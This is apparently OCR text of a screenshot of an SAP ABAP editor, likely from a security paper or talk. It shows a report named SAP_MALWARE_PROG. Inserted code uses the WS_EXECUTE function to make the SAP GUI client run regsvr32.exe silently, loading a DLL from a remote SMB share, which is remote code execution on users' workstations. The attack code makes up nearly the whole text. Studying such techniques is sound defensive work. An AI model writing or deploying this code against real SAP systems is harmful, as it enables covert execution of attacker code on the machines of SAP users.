 Program Edit Goto Utilities(M) Environment System Help
2
«
ABAP Editor: Modify Report SAP_MALWARE_PROG
1
3
Pattern Insert Replace Delete Undo
Report SAP_MALWARE_PROG Active
*&---------------------------------------------------------------------*
*& Report  SAP_MALWARE_PROG
*&
*&---------------------------------------------------------------------*
*&
*&
*&---------------------------------------------------------------------*
REPORT  SAP_MALWARE_PROG.
*{   INSERT         DM0K900016                                        1
CALL FUNCTION 'WS_EXECUTE'
EXPORTING
program = 'c:\Windows\System32\regsvr32.exe'
commandline     = '/i /s \\SMB_SHARE\tmp\dllmain.dll'
INFORM         = ''
EXCEPTIONS
FRONTEND_ERROR                = 1
NO_BATCH                      = 2
PROG_NOT_FOUND                = 3
ILLEGAL_OPTION                = 4
GUI_REFUSE_EXECUTE            = 5
OTHERS                        = 6.
*
*}   INSERT